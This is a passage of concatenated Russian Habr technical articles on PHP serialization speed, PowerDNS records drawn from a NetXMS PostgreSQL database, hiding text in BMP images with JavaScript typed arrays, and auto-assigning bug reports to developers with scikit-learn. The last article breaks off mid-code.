Выбрал функции сериализации для бд — bson. Быстрее serialize в >1.5 раза, json — в 3. Да и результат меньше всех остальных.
Найти его можно в расширении для MongoDB.
Результаты далее.
За каждую итерацию обрабатывались массив и объект, созданный из массива. strlen1 и strlen2 длины получившихся строк соответственно.
```
array (
'_all' =>
array (
'time' => 17.71448302269,
'N' => 40000,
),
'serialize' =>
array (
'time' => 3.4848301410675,
'strlen1' => 1087,
'strlen2' => 1168,
),
'json' =>
array (
'time' => 6.2529139518738,
'strlen1' => 950,
'strlen2' => 966,
),
'json_unesc' =>
array (
'time' => 6.0889739990234,
'strlen1' => 950,
'strlen2' => 966,
),
'bson' =>
array (
'time' => 1.8876740932465,
'strlen1' => 884,
'strlen2' => 884,
),
)
```
**UPD:** Тестировалась последовательная сериализация и десериализация.
igbinary тут уже:
```
'igbinary' =>
array (
'time' => 4.2307059764862,
'strlen1' => 702,
'strlen2' => 724,
),
```
**UPD:** msgpack уже без цифр, но он поинтереснее. Немного. На 15% быстрее bson в сериализации, и по размеру между bson и igbinary. Но анпак медленее в 2 раза, итого на 2х почти в 1.5 раза медленнее. Плюсы — реализации для многих языков. | https://habr.com/ru/post/150629/ | null | ru | null |
# Записи в DNS из NetXMS
Некоторое время назад наша группа инженеров плотно подсела на систему мониторинга [NetXMS](http://netxms.org). Киллер-фичей оказалась графическая конcоль:
Ничего настолько же наглядного и удобного (да, это очень субъективный критерий) в знакомых нам [OpenNMS](http://www.opennms.org/) и [Zabbix](http://zabbix.com/) нет и близко. Систему мониторинга стало возможно использовать не просто как механизм оповещений о возникающих проблемах, а в первую очередь для анализа текущего состояния сети.
Мы уже использовали несколько совершенно не связанных друг с другом баз данных, в которых с той или иной стороны учитывалось все или часть эксплуатируемого нами оборудования. Появился соблазн уменьшить количество этих баз данных, взяв БД NetXMS за первичный источник информации. Первой жертвой пал внутренний DNS-сервер.
Действительно, какой смысл для каждого из нескольких сотен хостов заводить соответствующие записи A и PTR? Пусть мы не слишком напрягались, всего лишь редактируя файл /etc/hosts для [dnsmasq](http://www.thekelleys.org.uk/dnsmasq/doc.html), однако можно ведь избежать и этой совершенно ненужной работы.
Мы выбрали PostgreSQL в качестве СУБД для NetXMS, соответственно нам потребовался DNS-сервер, умеющий доставать как минимум A и PTR из PostgreSQL. Сходу нашлись следующие варианты:
* [Dynamically Loadable Zones](http://bind-dlz.sourceforge.net/) для BIND
* [Generic PgSQL backend](http://bind-dlz.sourceforge.net/) для PowerDNS
* Относительная экзотика — реализации DNS-серверов на [perl](http://www.net-dns.org/docs/Net/DNS/Nameserver.html) или [python](http://code.google.com/p/pymds/), специально предназначенные для расширения собственными обработчиками, к этой же категории можно отнести [PipeBackend](http://doc.powerdns.com/html/pipebackend-dynamic-resolution.html) и [RemoteBackend](http://doc.powerdns.com/html/remotebackend.html) для PowerDNS
Слишком экзотитческие решения мы отбросили, к bind у нас иррациональное отвращение, поэтому остался PowerDNS. В его конфигурационый потребовалось добавить:
```
load-modules=gpgsql
launch=gpgsql
gpgsql-host=nxhost
gpgsql-dbname=nxdb
gpgsql-user=nxreader
gpgsql-password=nxreaderpwd
recursor=8.8.8.8
```
PowerDNS ожидает увидеть в БД nxdb следующие таблицы:
```
CREATE TABLE domains (
id SERIAL PRIMARY KEY,
name VARCHAR(255) NOT NULL,
master VARCHAR(128) DEFAULT NULL,
last_check INT DEFAULT NULL,
type VARCHAR(6) NOT NULL,
notified_serial INT DEFAULT NULL,
account VARCHAR(40) DEFAULT NULL
);
CREATE TABLE records (
id SERIAL PRIMARY KEY,
domain_id INT DEFAULT NULL,
name VARCHAR(255) DEFAULT NULL,
type VARCHAR(10) DEFAULT NULL,
content VARCHAR(65535) DEFAULT NULL,
ttl INT DEFAULT NULL,
prio INT DEFAULT NULL,
change_date INT DEFAULT NULL
);
```
Разумеется, таких таблиц там нет, но вместо них есть следующее:
```
nxdb=> SELECT id, name, primary_ip, last_modified FROM nodes INNER JOIN object_properties ON id = object_id;
id | name | primary_ip | last_modified
------+------------------------+-----------------+---------------
1 | ns | 10.1.1.1 | 1376221181
```
Поэтому требуемые таблицы легко заменяются представлениями:
```
CREATE OR REPLACE VIEW domains AS
SELECT
0::INT AS id,
'domain.local'::TEXT AS name,
NULL::TEXT AS master,
NULL::INT as last_check,
'NATIVE'::TEXT as type,
NULL::INT as notified_serial,
NULL::TEXT as account;
CREATE OR REPLACE VIEW records AS
SELECT
0::INT AS id,
0 AS domain_id,
'domain.local' AS name,
'SOA'::TEXT AS type,
'ns.domain.local'::TEXT AS content,
0 AS ttl,
NULL::INT AS prio,
NULL::TEXT AS change_date
UNION
SELECT
id,
0 AS domain_id,
LOWER(name) AS name,
'A'::TEXT AS type,
primary_ip::TEXT AS content,
0 AS ttl,
NULL::INT AS prio,
last_modified::TEXT AS change_date
FROM nodes
INNER JOIN object_properties ON id = object_id;
```
Результат:
```
$ nslookup
> ns
Server: 10.1.1.1
Address: 10.1.1.1#53
Name: ns.domain.local
Address: 10.1.1.1
```
Обратную зону можно реализовать аналогично, а можно и немного интереснее. У любого хоста может быть несколько интерфейсов с разными адресами, поэтому имя, соответствующее адресу, можно составить из собственно имени хоста и имени интерфейса. Тогда последнее представление изменится следующим образом:
```
CREATE OR REPLACE VIEW domains AS
SELECT
0::INT AS id,
'domain.local'::TEXT AS name,
NULL::TEXT AS master,
NULL::INT as last_check,
'NATIVE'::TEXT as type,
NULL::INT as notified_serial,
NULL::TEXT as account;
CREATE OR REPLACE VIEW records AS
SELECT
0::INT AS id,
0 AS domain_id,
'domain.local' AS name,
'SOA'::TEXT AS type,
'ns.domain.local'::TEXT AS content,
0 AS ttl,
NULL::INT AS prio,
NULL::TEXT AS change_date
UNION
SELECT
id,
0 AS domain_id,
LOWER(name) AS name,
'A'::TEXT AS type,
primary_ip::TEXT AS content,
0 AS ttl,
NULL::INT AS prio,
last_modified::TEXT AS change_date
FROM nodes
INNER JOIN object_properties ON id = object_id
UNION
SELECT
0::INT AS id,
0 AS domain_id,
'in-addr.arpa' AS name,
'SOA'::TEXT AS type,
'ns.domain.local'::TEXT AS content,
0 AS ttl,
NULL::INT AS prio,
NULL::TEXT AS change_date
UNION
SELECT
interfaces.id,
0 AS domain_id,
reverse_address(interfaces.ip_addr::INET) AS name,
'PTR'::TEXT AS type,
(object_properties.name||'.'||interfaces.description)::TEXT AS content,
0 AS ttl,
NULL::INT AS prio,
last_modified::TEXT AS change_date
FROM interfaces
INNER JOIN nodes on nodes.id = interfaces.node_id
INNER JOIN object_properties on nodes.id = object_id;
```
Результат:
```
$ nslookup
> 10.7.1.1
Server: 10.1.1.1
Address: 10.1.1.1#53
1.1.1.10.in-addr.arpa name = ns.eth0.
```
В коде упоминается функция reverse\_address, ее реализация выглядит так:
```
CREATE OR REPLACE FUNCTION reverse_address(addr inet)
RETURNS text
AS
$t$
DECLARE
mask integer;
parts text[];
part text;
retval text;
rounds integer;
host text;
BEGIN
retval := '';
rounds := 0;
mask := masklen(addr);
host := host(addr);
IF (family(addr) = 4) THEN
IF (mask < 8) THEN
rounds := 4;
ELSIF (mask < 16) THEN
rounds := 3;
ELSIF (mask < 24) THEN
rounds := 2;
ELSIF (mask < 32) THEN
rounds := 1;
END IF;
FOREACH part in ARRAY regexp_split_to_array(host, '\.') LOOP
rounds := rounds + 1;
IF (rounds <= 4) THEN
retval := part || '.' || retval;
END IF;
END LOOP;
RETURN retval || 'in-addr.arpa';
ELSE
RETURN 'ip6.arpa';
END IF;
END;
$t$
LANGUAGE 'plpgsql'
IMMUTABLE;
```
И это единственная часть реализации, специфичная для PostgreSQL. Все остальное можно сделать аналогичным образом на других СУБД, поддерживаемых NetXMS и PowerDNS.
Напоследок о производительности: это решение, конечно, не годится для публичных DNS-серверов. Для внутреннего употребления — вполне. При первом выполнении все запросы укладываются в 100 msec, затем работает кэш. Есть поле для оптимизации с использованием параметров gpgsql-\*-query вместо представлений, но пока нам хватает. | https://habr.com/ru/post/190360/ | null | ru | null |
# Файлы как они есть. Работа с типизированными массивами
**Всем привет!** Меня зовут Егор, я фронтенд-разработчик в Райффайзенбанке. В этой статье я хочу показать, как благодаря типизированным массивам мы можем взаимодействовать с бинарными данными в браузере. В качестве примера мы напишем приложение для шифрования текста внутрь изображения и посмотрим, как работают типизированные массивы.
Введение
--------
Ни для кого не секрет, что компьютер обрабатывает данные в бинарном формате, где каждый бит указывает на наличие или отсутствие электрического сигнала. Для того, чтобы отобразить текстовые данные, мы передаем последовательность битов компьютеру, а он с помощью специальных утилит переводит ее в понятный человеку символ.
При обработке графических данных компьютеру тоже поступают сигналы, где последовательность из трех байт (или четырех, при наличии альфа-канала) является значением цвета RGB (RGBA). При разработке приложения мы будем взаимодействовать с BMP-форматом, но аналогичное возможно и с любым другим форматом файлов.
Для начала определим, что должно уметь наше приложение:
* Кодировать текстовое сообщение в файл. При этом вес, структура и визуальное отображение файла не должны измениться.
* Расшифровывать текстовое сообщение.
[Демонстрация работы приложения](https://protonko.github.io/Encryptor/)
Работа с изображением
---------------------
Для реализации приложения нам понадобится описание BMP-формата, которое достаточно подробно описано в «[Википедии](https://en.wikipedia.org/wiki/BMP_file_format)».
**Описание заголовка BITMAPCOREHEADER**
| | | |
| --- | --- | --- |
| Смещение | Размер (байты) | Описание |
| 0 | 2 | Отметка для отличия формата от других (сигнатура формата). Возможные значения: **BM**, **BA**, **CI**, **CP**, **IC**, **PT** |
| 2 | 4 | Размер файла в байтах |
| 6 | 2 | Зарезервированы. Должны содержать ноль |
| 8 | 2 |
| 10 | 4 | Начальный адрес байта, в котором могут быть найдены данные растрового изображения (bitmap data) |
Что мы узнаем из описания этого формата?
> По соображениям совместимости большинство приложений используют старые заголовки DIB для сохранения файлов. Поскольку OS / 2 больше не поддерживается после Windows 2000, на данный момент распространенным форматом Windows является заголовок **BITMAPINFOHEADER**
>
>
Поэтому во внимание берем только заголовок **BITMAPINFOHEADER** и сигнатуру **BM**.
**Описание заголовка BITMAPINFOHEADER**
| | | |
| --- | --- | --- |
| Смещение | Размер (байты) | Описание |
| 14 | 4 | Размер заголовка |
| 18 | 4 | Ширина растрового изображения в пикселях (целое число со знаком) |
| 22 | 4 | Высота растрового изображения в пикселях (целое число со знаком) |
| 26 | 2 | Количество цветовых плоскостей. В BMP допустимо только значение 1 |
| 28 | 2 | Количество бит на пиксель |
| 30 | 4 | Используемый метод сжатия |
| 34 | 4 | Размер пиксельных данных в байтах |
| 38 | 4 | Количество пикселей на метр по горизонтали |
| 42 | 4 | Количество пикселей на метр по вертикали |
| 46 | 4 | Количество цветов в цветовой палитре |
| 50 | 4 | Количество ячеек от начала цветовой палитры до последней используемой (включая её саму). |
Для начала создаем класс, отвечающий за работу с ArrayBuffer, полученным из изображения. После этого проверяем соответствие BMP-формату:
```
class BmpParser {
#BMP_HEADER_FIELD = 'BM'
#view
#decoder
constructor(buffer) {
this.#view = new DataView(buffer)
this.#decoder = new TextDecoder()
this.#checkHeaderField()
}
#checkHeaderField() {
if (this.#decoder.decode(new Uint8Array(this.#view.buffer, 0, 2)) !== this.#BMP_HEADER_FIELD) {
throw new Error('Ожидается .bmp файл!')
}
}
}
```
Теперь нам необходимо узнать смещение, где может быть найден массив пикселей (bitmap data). В таблице указан размер в 4 байта, поэтому мы используем маску Uint32Array, так как 1 байт равен 8 бит:
```
class BmpParser {
// ...
get offsetBits() {
return this.#view.getUint32(10, true)
}
// ...
}
```
Чтобы проверить, что текстовое сообщение не превышает размер пиксельных данных, мы будем использовать размер bitmap data. Его можно получить из заголовка **BITMAPINFOHEADER**:
```
class BmpParser {
// ...
get bitmapDataSize() {
return this.#view.getUint32(34, true)
}
// ...
}
```
Это все данные, которые необходимо получить из изображения.
Шифрование
----------
Алгоритм для шифрования сообщения:
1. Конверуем текстовое сообщение в бинарный код. Возможные значения: «1», «0», «,».
2. Поочередно рассматриваем каждый символ:
1. Если этот символ имеет значение 0 или 1, оставляем без изменений.
2. Если этот символ имеет значение «,» — устанавливаем ему значение 2. Это будет свидетельствовать, что предыдущую последовательность нулей и единиц можно собрать в символ из зашифрованного сообщения.
3. Записать полученное число в bitmap data.
3. Добавить точку выхода, в нашем случае — значение «3».
*Приступим к реализации.*
Создаем класс, отвечающий за шифрование текстового сообщения внутрь изображения, добавив метод конвертации текста в бинарный код:
```
class Encryptor {
// Текущее смещение битов в ArrayBuffer
#offset = 0
#view
#encryptionText
#bmpParser
constructor(buffer, encryptionText) {
this.#view = new DataView(buffer)
this.#encryptionText = encryptionText
this.#bmpParser = new BmpParser(buffer)
}
// Конвертирует текст в бинарный код
// Тест => ["10000100010", "10000110101", "10001000001", "10001000010"]
encode(value) {
return value.split('').map(char => char.charCodeAt(0).toString(2))
}
}
```
Добавим проверку, что длина сообщения не превышает размер изображения в байтах:
```
class Encryptor {
// ...
#checkPhraseLength(binaryLength) {
if (binaryLength >= this.#bmpParser.bitmapDataSize) {
throw new Error('Фраза слишком велика для данного файла!')
}
}
// ...
}
```
Конфигурируем константы, которые потребуются для расшифровки:
```
export const MAX_HEXADECIMAL_VALUE = 0xFF
export const POSSIBLE_DIFFERENCE = {
EXIT_POINT: 3,
SEPARATOR: 2,
BINARY_ONE: 1,
BINARY_ZERO: 0,
}
```
Реализуем сам механизм шифрования. При обходе bitmap data мы будем использовать маску Uint8Array, так как каждый символ здесь равен одному байту:
```
class Encryptor {
// ...
#updateUint8(char) {
// Текущий элемент bitmap data
const currentValue = +this.#view.getUint8(this.#offset)
// Установка значения в зависимости от символа
const binaryChar = char === ',' ? POSSIBLE_DIFFERENCE.SEPARATOR : +char
// Проверка на возможность добавления
// Если текущее значение bitmap data после увеличения на 3
// больше верхней границы (255) - выполняем вычитание
if (currentValue >= MAX_HEXADECIMAL_VALUE - POSSIBLE_DIFFERENCE.EXIT_POINT) {
return currentValue - binaryChar
}
return currentValue + binaryChar
}
encrypt() {
// Получение начального положения bitmap data
this.#offset = this.#bmpParser.offsetBits
// Конвертация текстового сообщения в бинарный код
// и приведение полученного результата к виду ['1', '0', '1', '0', ',', ...]
const binaryChars = this.encode(this.#encryptionText).join().split('')
// Проверка длины сообщения
this.#checkPhraseLength(binaryChars.length)
binaryChars.forEach(char => {
this.#view.setUint8(this.#offset, this.#updateUint8(char))
this.#offset++
})
// Добавляем точку выхода
this.#view.setUint8(this.#offset, this.#updateUint8(POSSIBLE_DIFFERENCE.EXIT_POINT))
return this.#view
}
// ...
}
```
Зашифрованное изображение получится визуально неотличимо от оригинала. Это произойдет из-за того, что изменение значений в bitmap data происходит максимум на 3 пункта, а вес и структура файла при этом остаются неизменными.
Расшифровка
-----------
Для расшифровки потребуется оригинальное изображение — оно будет являться ключом, а также изображение с закодированным сообщением.
*Алгоритм для расшифровки сообщения:*
Нам потребуются две переменные для хранения бинарной последовательности символов и результата.
Запускаем цикл и, начиная с первого байта bitmap data, находим разность по модулю между значением ключа и закодированного изображения
1. Если разность равна 0 или 1 — добавляем значение в строку с бинарной последовательность.
2. Если разность равна 2 — очищаем строку с бинарной последовательностью, а ее значение конвертируем в текст и добавляем в результирующую строку.
3. Если разность равна 3 — выполняем действия из п. 2 и останавливаем цикл.
Рассмотрим алгоритм на примере следующей разности: `[1, 0, 1, 2, 1, 0, 1, 0, 3]`
| | | |
| --- | --- | --- |
| Разность | Значение бинарной последовательности | Значение результирующей строки |
| 1 | 1 | |
| 0 | 10 | |
| 1 | 101 | |
| 2 | | e |
| 1 | 1 | e |
| 0 | 10 | e |
| 1 | 101 | e |
| 0 | 1010 | e |
| 3 | | eϲ |
Приступим к реализации:
```
export class Decipher {
#offset = 0
#encryptedView
#viewKey
#bmpParserEncrypted
#bmpParserKey
constructor(encryptedBuffer, bufferKey) {
this.#encryptedView = new DataView(encryptedBuffer)
this.#viewKey = new DataView(bufferKey)
this.#bmpParserEncrypted = new BmpParser(encryptedBuffer)
this.#bmpParserKey = new BmpParser(bufferKey)
}
// Конвертация бинарного кода в текст
decode(value) {
return String.fromCharCode(parseInt(value, 2))
}
decrypt() {
this.#offset = this.#bmpParserKey.offsetBits
let binaryChar = ''
let string = ''
while (true) {
// Получение разности
const encryptedByte = Math.abs(this.#encryptedView.getUint8(this.#offset) - this.#viewKey.getUint8(this.#offset))
switch (encryptedByte) {
case POSSIBLE_DIFFERENCE.EXIT_POINT:
string += this.decode(binaryChar)
return string
case POSSIBLE_DIFFERENCE.SEPARATOR:
string += this.decode(binaryChar)
binaryChar = ''
break
case POSSIBLE_DIFFERENCE.BINARY_ONE:
case POSSIBLE_DIFFERENCE.BINARY_ZERO:
binaryChar += encryptedByte
break
default:
throw new Error('Недопустимое значение!')
}
this.#offset++
}
}
}
```
[Код приложения на GitHub](https://github.com/Protonko/Encryptor)
### Заключение
Это небольшое приложение позволяет показать, как работать с бинарными данными. При этом возможностей у типизированных массивов при работе с файлами куда больше: можно добавить водяной знак в изображение или видео, рассчитать размер изображения перед выводом на экран или прочитать файлы из zip-архива. | https://habr.com/ru/post/578284/ | null | ru | null |
# Машинное обучение на помощь руководителю разработки

Интро
-----
Интерес к теме машинного обучения и искусственного интеллекта неуклонно растет. Ежедневно в новостных сводках мы читаем про победу искусственного интеллекта над человеком. Как правило, описывается решение некоторой сложной задачи (челенджа). От жгучего желания воспроизвести результаты статьи во благо человечества (или своего собственного) в 99% случаев отговаривает отсутствие датасета, деталей реализации алгоритма и мощного железа (порой сотни единиц специализированных устройств для тензорных вычислений).
С другой стороны, есть много статей о решении задач машинного обучения на примере нескольких публичных затертых до дыр датасетов: MNIST, IMDB, ENRON, TITANIC. С ними ситуация обратная — все вершины уже покорены, алгоритмы известны, можно добиться рекордных цифр даже на простеньком ноутбуке. Снова мимо. Гораздо сложнее найти материал о практическим применении МО для решения повседневных задач. Данная статья, как можно догадаться, как раз из этой серии. На подробном практическом примере попробуем выяснить, можно ли собрать личного интеллектуального помощника (пусть и узкоспециализированного), сложно ли это, какие знания нужны и какие проблемы подстерегают на этом пути.
*Примечание*: в данной статье основное внимание уделено классическому машинному обучению. Лишь небольшой блок содержит сравнение с нейросетевым подходом (BERT).
Идея
----
Вплотную подойдя к итоговому заданию [курса](https://eu.udacity.com/course/intro-to-machine-learning--ud120), я задался вопросом — могу ли я сделать что-то более впечатляющее, чем поиск по тексту писем ENRON так называемых POI (points of interest, главных участников [исторического мошенничества](https://ru.wikipedia.org/wiki/Enron))? Разумно было выбрать задачу из той же самой области машинного обучения — обработки естественного языка ([NLP](https://en.wikipedia.org/wiki/Natural_language_processing)). Она включает в себя широкий спектр задач, таких как машинный перевод, создание вопросно-ответных систем, чат-ботов, суммаризации, классификации и др. Было решено остановиться на классификации: ее качество очень легко измеряется стандартными метриками ([Accuracy, Precision, Recall, F1](https://en.wikipedia.org/wiki/Precision_and_recall)), а обучение можно начинать с [сотен образцов](http://scikit-learn.org/stable/tutorial/machine_learning_map/index.html). Примером такой задачи может быть то, с чем читатель наверняка уже сталкивался с точки зрения пользователя — определить, является ли письмо нежелательным (SPAM or HAM); в этой задаче два результирующих класса, бинарный выбор. Стоит заметить, что распространенные алгоритмы машинного обучения, такие какие логистическая регрессия, метод опорных векторов, нейросети и многие другие, не ограничивают количество возможных классов, тем самым позволяя использовать десятки, сотни, а порой и тысячи возможных классов на выходе алгоритма.

Помимо верхнеуровневого выбора задачи необходимо было определиться с источником входных данных. В своей работе в НРД мы много используем RedMine: в нем хранятся заявки, задачи, ошибки, инциденты, тест-кейсы и т.д… Многие сущности сопровождаются детальным описанием, текста в сумме получается в достаточном для экспериментов с ML количестве.
Первая возникшая идея — а что если доверить алгоритму распределение новых задач по команде разработки? Типичная заявка на доработку проходит стадии аналитики, согласования, оценки и декомпозиции на подзадачи, разработки, тестирования, опытной и, наконец, промышленной эксплуатации. На этапе передачи заявки в разработку требуется распределить задачи по команде разработчиков. Эксклюзивными знаниями по особенностям системы в одиночку разработчики не обладают (знания стараемся распространять в командах), однако удачное распределение может повысить продуктивность команды в целом. На вход алгоритма могли бы поступать описания задач, на выходе — целевые разработчики. После первых экспериментов оказалось, что краткого описания задачи недостаточно и результаты неустойчивы. Сохранив идею классификации сущностей RedMine по разработчикам, было решено перейти к дефектам (ошибкам), вместо задач по доработке. Как оказалось, в дефектах при определенной культуре тестирования вполне достаточно информации для определения целевого разработчика. Итак, формальная постановка задачи такова: имея на входе текстовое описание дефекта требуется с определенной долей вероятности определить, кому из разработчиков ей следует заняться.
**Неформальная постановка (для тех, кто задается вопросом, зачем такое понадобилось)**
В НРД очень много внимания уделяется тестированию. Общее количество ошибок (с модульного, функционального, регрессионного, симуляционного тестирования и опытной эксплуатации) за период подготовки релиза к продуктиву достигает нескольких сотен. При заведении ошибки перед тестировщиком встает вопрос выбора ответственного разработчика. На практике выбирается кто-то из разработчиков команды ответственного за доработку вендора. Если же речь идет про ошибку регресса, по которой в этом релизе в принципе ничего не дорабатывалось, то ошибка назначается на руководителя разработки (требуется его экспертное мнение). На практике это означает, что потенциально будет серьезная временная задержка между фактическим моментом заведения ошибки и началом работы над ней. С помощью автоматического распределения ошибок, реализованного в интеллектуальном помощнике, этой проблемы удается избежать.
*Примечание*: спустя годы вышла статья про то, как MicroSoft задействовала машинное обучение для [схожей задачи](https://habr.com/ru/news/t/497868/).
Выбор данных
------------
Было бы логично предположить, что большую часть времени специалист по машинному обучению проводит за ~~питьем смузи~~ разработкой алгоритмов, настройкой параметров и, например, созданием новых архитектур нейросетей. Однако на практике порядка 80% процентов времени уходит на работу с данными — выборку, чистку, преобработку и т.д. В нашем случае источником данных является RedMine (БД развернута на MS SQL Server). Никакого rocket science на данном этапе нет — методично пишется и проверяется запрос, который возвращает данные в удобном для применения в алгоритме виде (плоский CSV-файл):
| TEXT | DEVELOPER | ID |
| --- | --- | --- |
| Сломался выпадающий список... | Иванов И. | 123456 |
| Неожиданно завершилось выполнение... | Петров П. | 654321 |
Для обучения алгоритма используется только склеенный текст описания и заголовка дефекта в RM. ID использовался во время разработки для контроля. Целевой переменной (т.н. label) в данном случае является фамилия и имя разработчика. Кстати, тут и далее задача классификации рассматривается в разрезе систем. В частности, будут приводится результаты работы классификатора на одной из них с примерно 3к примерами и 12 классами (разработчиками).
Имеющиеся данные целесообразно разбить на обучающую и тестовую выборки:
```
train_data, test_data, train_target, test_target, train_rm, test_rm = \
train_test_split(csv_data[:, 0], csv_data[:, 1], csv_data[:, 2], test_size=0.2, random_state=42)
```
*Примечание*: в более поздней версии на части разбивался непосредственно `pandas.DataFrame` в разрезе колонок.
Подробнее [здесь](https://scikit-learn.org/stable/modules/generated/sklearn.model_selection.train_test_split.html).
Хронология реализации, улучшение метрик, развитие
-------------------------------------------------
Алгоритмы машинного обучения не умеют работать с текстом в сыром виде. Являясь по своей природе сложными математическими функциями (отображениями), они требуют на вход числа. Наиболее простым методом преобразования текста в числа является метод "сумка слов" (bag of words). Он подразумевает сопоставление каждому слову некоторого числа. В каждой строке входного корпуса подсчитывается количество уникальных слов, а так же частоты их возникновения. После применения данного метода входной корпус из N образцов превращается в двумерный массив NxM, где M — количество уникальных слов. Делается это примерно следующим образом:
```
vectorizer = CountVectorizer(max_features=20000) # max_features ограничивает сверху M из предыдущего абзаца.
train_data_features = vectorizer.fit_transform(train_data).toarray()
test_data_features = vectorizer.transform(test_data).toarray()
```
После этого текст уже готов к подаче в классификатор. В первой версии использовался **GaussianNB** — так называемый "наивный" Байесовский классификатор. Он учится находить зависимости между частотами возникновения в обучающем наборе тех или иных слов и целевой переменной (класса, в нашем случае разработчика). Его достоинства: простота, высокая скорость работы и интерпретируемость результатов. Кстати, наивным он называется потому, что не анализирует взаимное расположение слов, а только частоты. Например, он не поймет, что 'Chicago Bulls' это не быки в Чикаго, а название команды, употребляемое в определенных контекстах. Этот недостаток можно сгладить, об этом далее в статье.
```
cls = GaussianNB()
cls.fit(train_data_features, train_target)
prediction = cls.predict(test_data_features)
```
Целесообразно проверить, насколько хорошо алгоритм справился со своей задачей. Для этого может использовать код, подобный следующему:
```
print('Accuracy: ' + str(accuracy_score(prediction, test_target)))
print(confusion_matrix(test_target, prediction))
print(classification_report(test_target, prediction))
```
Accuracy — это процент верно предсказанных классов, `confusion_matrix` дает матрицу разброса предсказаний (чем больше на диагонали, тем лучше алгоритм), а `classification_report` формирует детальный отчет по классам в разрезе терх метрик: `precision`, `recall` и `f1 score`.
На момент первого измерения точность была в районе **0.32**. Это намного ниже ожидания. Для исправления ситуации был разработан способ очистки входных текстовых данных.
Каждая строка входного текста была обработана процедурой `prepare_line`:
```
stemmer = SnowballStemmer("russian")
russian_stops = set(stopwords.words("russian"))
def prepare_line(raw_line):
# 1. Удаление ненужных символов и цифр.
raw_line = re.sub('[\';:.,<>#*"\-=/?!№\[\]()«»_|\\\\…•+%]', ' ', raw_line)
raw_line = re.sub('\\b\\d+\\b', ' ', raw_line)
# 2. Конвертация в lowercase и разбиение по словам.
words = raw_line.lower().split()
# 3. Удаление stopwords + стэмминг.
meaningful_words = [stemmer.stem(w) for w in words if w not in russian_stops]
# 4. Обратное слияние в строку.
return " ".join(meaningful_words)
```
В ней применены стразу насколько подходов, а именно:
* удаление незначащих символов, знаков пунктуации и прочего мусора. От чисел в чистом виде так же было решено отказаться. Числа, примыкающие к словам, было решено оставить ввиду специфики предметной области. Например, упоминание кодовых названий `MT103` или `ED807` — вполне важная фича в нашей предметной области.
* конвертация текста в lowercase. Напрашивается само собой, однако сам по себе **CountVectorizer** этого не делает.
* удаление [стоп-слов](https://ru.wikipedia.org/wiki/%D0%A8%D1%83%D0%BC%D0%BE%D0%B2%D1%8B%D0%B5_%D1%81%D0%BB%D0%BE%D0%B2%D0%B0) (слов, которые не несут смысловой нагрузки, таких как междометия, союзы, частицы)
* использование основ слов (stem) вместо самих слов. Позволяет сократить словарь возможных слов за счет удаления всего многообразия окончаний русского языка. Забегая вперед можно сказать, что стемминг так же повысил стабильность скора классификатора на кроссвалидации. В перспективе возможно использование лемматизатора. В дальнейшем алгоритм был обернут в класс SteamCleanTransformer, который можно использовать в [пайплайнах](https://scikit-learn.org/stable/modules/generated/sklearn.pipeline.Pipeline.html) scikit-learn.
**Заголовок спойлера**
```
class StemCleanTransformer(TransformerMixin):
def __init__(self, column_num=0):
self.stemmer = SnowballStemmer("russian")
self.russian_stops = set(stopwords.words("russian"))
self.column_num = column_num
def prepare_line(self, raw_line):
# 1. Удаление ненужных символов и цифр.
raw_line = re.sub('[\';:.,<>#*"\-=/?!№\[\]()«»_|\\\\…•+%]', ' ', raw_line)
raw_line = re.sub('\\b\\d+\\b', ' ', raw_line)
# 2. Convert to lower case, split into individual words
words = raw_line.lower().split()
# 3. Удаление stopwords + стэмминг.
